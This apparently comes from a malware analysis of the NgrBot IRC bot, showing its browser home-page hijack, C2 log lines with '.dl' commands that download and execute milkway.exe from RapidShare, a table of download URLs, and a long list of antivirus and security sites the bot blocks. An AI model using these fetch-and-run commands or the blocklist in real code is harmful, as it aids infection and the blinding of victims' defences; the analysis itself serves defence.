The **Internet Explorer Home page** has been modified to **redirecturls.info** which redirects to another domain.



Examples are:

- www.tiptop-article.com
- www.tech-globe.net

**NgrBot** will periodically download **milkway.exe** and **memory.exe** from RapidShare in order to always run the latest version of the bot.:x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Error creating process "C:\Documents and Settings\[UserName]\Application Data\2.tmp" [e="6"] :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\3.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\5.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe  $-<sub>n</sub>$ PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\8.tmp" - Download retries: 0 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\9.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\24.tmp" - Download retries: 1 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!) :x!x @ gov.ba PRIVMSG #!hot! :.dl http://rapidshare.com/files/598740782/milkway.exe -n PRIVMSG #!hot! :[d="http://rapidshare.com/files/598740782/milkway.exe" s="118784 bytes"] Executed file "C:\Documents and Settings\[UserName]\Application Data\25.tmp" - Download retries: 0 :get.lost 404 n{Country Code|XPu}[redacted] #!hot! :You must have a registered nick (+r) to talk on this channel (#!hot!)| 4:58:57 AM | http://rapidshare.com/files/2384102008/memory.exe      |
|------------|--------------------------------------------------------|
| 4:50:59 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:47:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:33:24 AM | http://rapidshare.com/files/2384102008/memory.exe      |
| 4:33:00 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:32:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:18:07 AM | http://rapidshare.com/files/2384102008/memory.exe      |
| 4:18:00 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:17:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:06:59 AM | http://rapidshare.com/files/2384102008/memory.exe      |
| 4:06:02 AM | http://crl.webspace-forum.de/WebSpaceForumServerCA.crl |
| 4:06:01 AM | http://crl.comodoca.com/UTN-USERFirst-Hardware.crl     |
| 4:05:59 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 4:02:34 AM | http://rapidshare.com/files/598740782/milkway.exe      |
| 3:53:04 AM | http://data.fuskbugg.se/skalman02/4e28ae2064f07 av.txt |
| 3:53:01 AM | http://api.wipmania.com/                               |
|            |                                                        |

#### List of blocked domains

dnl-cd14.kaspersky-labs.com | dnl-kr14.kaspersky-labs.com | download657.avast.com | dl3.antivir-pe.com | sophos3.ucd.ie | updates1.kaspersky-labs.com | diamondcs.fileburst.com | bitdefender.fr | sophos4.ucd.ie | updates2.kaspersky-labs.com | dispatch.mcafee.com | bkav.com.vn | sophos5.ucd.ie | updates3.kaspersky-labs.com | blackice.iss.net | sophos6.ucd.ie | updates4.kaspersky-labs.com | dl1.antivir.de | ca.com | avg.de | www.avg.de | download.microsoft.com | go.microsoft.com | msdn.microsoft.com | office.microsoft.com | windowsupdate.microsoft.com | avp.ru | kaspersky.ru | kaspersky.com | kaspersky-labs.com | downloads1.kaspersky-labs.com | downloads2.kaspersky-labs.com | downloads3.kaspersky-labs.com | downloads4.kaspersky-labs.com | downloads5.kaspersky-labs.com | viruslist.com | viruslist.ru | symantec.com | customer.symantec.com | liveupdate.symantec.com | liveupdate.symantecliveupdate.com | securityresponse.symantec.com | service1.symantec.com | updates.symantec.com | ad.doubleclick.net | ad.fastclick.net | ads.fastclick.net | ar.atwola.com | atdmt.com | avp.ch | avp.com | awaps.net | banner.fastclick.net | banners.fastclick.net | click.atdmt.com | clicks.atdmt.com | download.mcafee.com | downloads.microsoft.com | engine.awaps.net | fastclick.net | fsecure.com | ftp.f-secure.com | ftp.sophos.com | mast.mcafee.com | mcafee.com | media.fastclick.net | my-etrust.com | nai.com | networkassociates.com | phx.corporateir.net | secure.nai.com | sophos.com | spd.atdmt.com | support.microsoft.com | update.symantec.com | us.mcafee.com | vil.nai.com | trendmicro.com | us.trendmicro.com | www3.ca.com | ids.kaspersky-labs.com | rads.mcafee.com | grisoft.com | avira.com | bitdefender.com | dl2.antivir.de | dl3.antivir.de | dl4.antivir.de | downloads-us1.kasperskylabs.com | downloads-us2.kaspersky-labs.com | downloads-us3.kaspersky-labs.com | drweb.com | eset.com | esetindia.com | free-av.com | ftp.downloads2.kaspersky-labs.com | ftp.kasperskylab.ru | microsoft.com | updates5.kaspersky-labs.com | virusscan.jotti.org | virustotal.com | update.ikaka.com | msnfix.changelog.fr | incodesolutions.com | virusinfo.prevx.com | download.bleepingcomputer.com | dazhizhu.cn | foro.noticias3d.com | nabble.com | lurker.clamav.net | lexikon.ikarus.at | research.sunbelt-software.com | virusdoctor.jp | elitepvpers.de | guru.avg.com | superuser.co.kr | ntfaq.co.kr | v.dreamwiz.com | cit.kookmin.ac.kr | forums.whatthetech.com | forum.hijackthis.de | avg.vo.llnwd.net | huaifai.go.th | mostz.com | krupunmai.com | cddchiangmai.net | forum.malekal.com | tech.pantip.com | sapcupgrades.com | 247fixes.com | forum.sysinternals.com | forum.telecharger.01net.com | foros.softonic.com | avasthome.uptodown.com | dr-web-cureit.softonic.com | chkrootkit.org | diamondcs.com.au | rootkit.nl | sysinternals.com | z-oleg.com | espanol.dir.groups.yahoo.com | castlecrops.com | misec.net | safecomputing.umn.edu | antirootkit.com | greatis.com |ar.answers.yahoo.com | elhacker.org | rootkit.com | pctools.com | pcsupportadvisor.com | resplendence.com | personal.psu.edu | foro.ethek.com | foro.elhacker.net | vil.nail.com | search.mcafee.com | wmcafee.com | download.nai.com | wexperts-exchange.com | bakunos.com | darkclockers.com | Merijn.org | spywareinfo.com | spybot.info | hijackthis.de | forum.kaspersky.com | majorgeeks.com | linhadefensiva.uol.com.br | cmmings.cn | sergiwa.com | el-hacker.com | avg-antivirus.net | bleepingcomputer.com | free.grisoft.com | alerta-antivirus.inteco.es | analysis.seclab.tuwien.ac.at | kztechs.com | ad-awarese.uptodown.com | stdio-labs.blogspot.com | box.net | foro.el-hacker.com | free.avg.com | tecno-soft.com | ladooscuro.es | ftp.drweb.com | download.microsoft.comguru0.grisoft.cz | guru1.grisoft.cz | guru2.grisoft.cz | guru3.grisoft.cz | it.answers.yahoo.com | softonic.com | guru4.grisoft.cz | guru5.grisoft.cz | virusspy.com | download.f-secure.com | malwareremoval.com | forums.cnet.com | hjt-data.trend-braintree.com | pantip.com | secubox.aldria.com | forospyware.com | manuelruvalcaba.com | zonavirus.com | leforo.com | siteadvisor.com | blog.threatfire.com | threatexpert.com | blog.hispasec.com | configurarequipos.com | sosvirus.changelog.fr | psicofxp.com | mailcenter.rising.com.cn | mailcenter.rising.com | rising.com.cn | rising.com | babooforum.com.br | runscanner.net | blogschapines.com | upload.changelog.fr | raymond.cc | changelog.fr | pcentraide.com | atazita.blogspot.com | thinkpad.cn | final4ever.com | files.filefont.com | infos-du-net.com | trendsecure.com | forum.hardware.fr | utilidades-utiles.com | blogs.icerocket.com | spychecker.com | geekstogo.com | forums.maddoktor2.com | smokey-services.eu | clubic.com | linhadefensiva.org | rolandovera.com | download.sysinternals.com | pcguide.com | thetechguide.com | ozzu.com | changedetection.com | espanol.groups.yahoo.com | sunbeltsecurity.com | community.thaiware.com | avpclub.ddns.info | offensivecomputing.net | boardreader.com | guiadohardware.net | msnvirusremoval.com | cisrt.org | fixmyim.com | samroeng.hi5.com | daboweb.com | forums.techguy.org | hijackthis.download3000.com | cybertechhelp.com | superdicas.com.br | 51nb.com | downloads.andymanchesta.com | andymanchesta.com | info.prevx.com | aknow.prevx.com | securitywonks.net | yoreparo.com | lavasoft.com | virscan.org | eeload.com | file.net | onecare.live.com | mvps.org | laneros.com | housecall.trendmicro.com | avast.com | onlinescan.avast.com | ewido.net | trucoswindows.net | mozilla-hispano.org | futurenow.bitdefender.com | f-prot.com | security.symantec.com | oldtimer.geekstogo.com | kr.ahnlab.com | thejokerx.blogspot.com | 2-spyware.com | antivir.es | prevx.com | ikarus.net | bbs.s-sos.net | forums.majorgeeks.com | castlecops.com | kaspersky.es | subs.geekstogo.com | forospanish.com | fortinet.com | safer-networking.org | fortiguardcenter.com | dougknox.com | vsantivirus.com | firewallguide.com | auditmypc.com | spywaredb.com | mxttchina.com | ziggamza.net | forospyware.es | pogonyuto.forospanish.com | antivirus.comodo.com | spywareterminator.com | eradicatespyware.net | freespywareremoval.info | personalfirewall.comodo.com | clamav.net | clamwin.com | antivirus.about.com | pandasecurity.com | webphand.com | mx.answers.yahoo.com | sandboxie.com | clamwin.com | cwsandbox.org | arswp.com | es.answers.yahoo.com | trucoswindows.es | networkworld.com | norman.com | espanol.answers.yahoo.com | tallemu.com | viruschief.com | scanner.virus.org | housecall65.trendmicro.com | hjt.networktechs.com | techsupportforum.com | whatthetech.com | soccersuck.com | comunidad.wilkinsonpc.com.co | forum.piriform.com | tweaksforgeeks.com | daniweb.com | pchell.com | spyany.com | experts-exchange.com | wikio.es | forums.devshed.com | forum.tweaks.com | wilderssecurity.com | techspot.com | thecomputerpitstop.com | es.wasalive.com | secunia.com | es.kioskea.net | taringa.net | cyberdefender.com | feedage.com | new.taringa.net | forum.zazana.com | forum.clubedohardware.com.br | computing.net | discussions.virtualdr.com | forum.securitycadets.com | techimo.com | 13iii.com | dicasweb.com.br | infosecpodcast.com | usbcleaner.cn | net-security.org | bleedingthreats.net | acs.pandasoftware.com | funkytoad.com | 360safe.cn | 360safe.com |bbs.360safe.cn | bbs.360safe.com | codehard.wordpress.com | 360.cn | 360.com | p3dev.taringa.net | precisesecurity.com | baike.360.cn | baike.360.com | kaba.360.cn | kaba.360.com | deckard.geekstogo.com | forums.comodo.com | down.360safe.cn | down.360safe.com | x.360safe.com | dl.360safe.com | hotshare.net | free.antivirus.com | updatem.360safe.com | updatem.360safe.cn | update.360safe.cn | update.360safe.com | bbs.duba.net | duba.net | zhidao.baidu.com | hi.baidu.com | drweb.com.es | msncleaner.softonic.com | javacoolsoftware.com | file.ikaka.com | file.ikaka.cn | bbs.ikaka.com | zhidao.ikaka.com | eset-la.com | software-files.download.com | ikaka.com | ikaka.cn | bbs.cfan.com.cn | cfan.com.cn | es.mcafee.com | downloads.malwarebytes.org | bbs.kafan.cn | bbs.kafan.com | bbs.kpfans.com | bbs.taisha.org | support.f-secure.com | bbs.winzheng.com | foros.zonavirus.com | alerta-antivirus.red.es | malwarebytes.org | commentcamarche.net | infospyware.com | bitdefender.es | foros.toxico-pc.com | emsisoft.de | securitynewsportal.com | secuser.com | a188.x.akamai.net | liveupdate.symantec.d4p.net | ftp.nai.com | grisoft.cz | free.grisoft.cz | tds.diamondcs.com.au | ieupdate.gdata.de | ieupdate6.gdata.de | ieupdate5.gdata.de | ieupdate4.gdata.de | ieupdate3.gdata.de | ieupdate2.gdata.de | ieupdate1.gdata.de | iavs.cz | download7.avast.com | download6.avast.com | download5.avast.com | download4.avast.com | download3.avast.com | download2.avast.com | download1.avast.com | upgrade.bitdefender.com | lavasoftusa.com | a-2.org | updates.a-2.org | niuone.norman.no | attechnical.com | zeylstra.nl | fractus.mat.uson.mx | toonbox.de | radius.turvamies.com | downloads.My-eTrust.com | v4.windowsupdate.microsoft.com | v5.windowsupdate.microsoft.com | NoAdware.net | nod32.com | nod32.de | nod32.ch | nod32.nl | nod32.com.au | nod32.nankai.edu.cn | eset.co.th | nod32adria.com | update.eset.com | nod32.smartantivirus.ca | www.siammarkets.com | gxrg.org | eset.sk | avu.zonelabs.com | retail.sp.f-secure.com | retail01.sp.f-secure.com | retail02.sp.fsecure.com | moosoft.com | secuser.model-fx.com | viruslab.ca | downloadseu1.kaspersky-labs.com | pccreg.antivirus.com | updates.sald.com | k-otik.com | megasecurity.org | fr.mcafee.com | antivirus.cai.com | pandasoftware.com | securitoo.com | Kaspersky-FR.com | thaikaspersky.com | kavkisfile.com | avgfrance.com | antivirusonline.de | ftp.esafe.com | ftp.microworldsystems.com | ftp.europe.f-secure.com | ftp.ca.co | ftp.symantec.com | files.trendmicro-europe.com | akamai.net | inline-software.de | ravantivirus.com | drsolomon.com | openantivirus.org | pandasoftware.es | dialognauka.ru | viguard.com | nod32.lu | zonelabs.fr | anti-virus-software-review.com | vet.com.au | eicar.org | anti-virus.com | microsoft.fr | trendmicro.fr | fr.bitdefender.com | sophos.fr | nsclean.com | antiviraldp.com | pestpatrol.com | agnitum.com | simplysup.com | centralcommand.com | www1.my-etrust.com | authentium.com | finjan.com | psnw.com | gwava.nl | gecadsoftware.com | pspl.com | safetynet.com | stiller.com | sybari.com | wildlist.com | mcaffee.com | antivirus.nmt.edu | buymcafeenow.com | deerfield.com | kerio.com | looknstop.com | mcafee-at-home.com | sygate.com | tinysoftware.com | visualizesoftware.com | zonelabs.com | zonelog.co.uk | webroot.com | lavasoft.nu | spywareguide.com | aluriasoftware.com | spyblocker-software.com | spycop.com | wilderssecurity.net | trapware.com | winpatrol.com | liutilities.com | x-cleaner.com | shop.symantec.com | kaspersky.co.uk | housecall.com | sophos7.ucd.ie | dl1.antivirpe.com | sophos8.ucd.ie | dl1.antivir-pe.de | sophos9.ucd.ie | dl1.avgate.net | sos.rising.com.cn | dl10.freeav.net | spftrl.digitalriver.com | store.digitalriver.com | stats.norton.com | dl2.antivir-pe.com | sucop.com | dl2.antivir-pe.de | sunbeltsoftware.com | dl2.avgate.net | download.com | sunbelt-software.com | vrv.com.cn | download.com.vn | dl3.antivir-pe.de | symantec-ese.baynote.net | dl3.avgate.net | u19.eset.com | u38.eset.com | mmsk.cn | u91.eset.com | eset.ro | download516.avast.com | avastedition.com | www.avastedition.com | 9down.com | dl7.avgate.net | u63.eset.com | dnl-ru1.kaspersky-labs.com | tool.ikaka.com | moneybookers.com | eset.nl | u25.eset.com | u98.eset.com | download925.avast.com | download94.avast.com | download.cnet.com 